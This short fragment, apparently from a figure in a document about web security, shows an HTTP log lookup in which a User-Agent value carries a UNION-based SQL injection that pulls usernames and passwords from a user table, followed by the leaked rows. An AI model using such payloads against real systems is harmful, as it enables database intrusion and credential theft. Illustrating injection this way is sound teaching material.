 HTTP Logs
Generated SQL Query: SELECT * FROM logs WHERE user_Agent = '' UNION SELECT username,
password FROM user; #'
id: bob
user_Agent: bob@123
id: attacker
user_Agent: tesla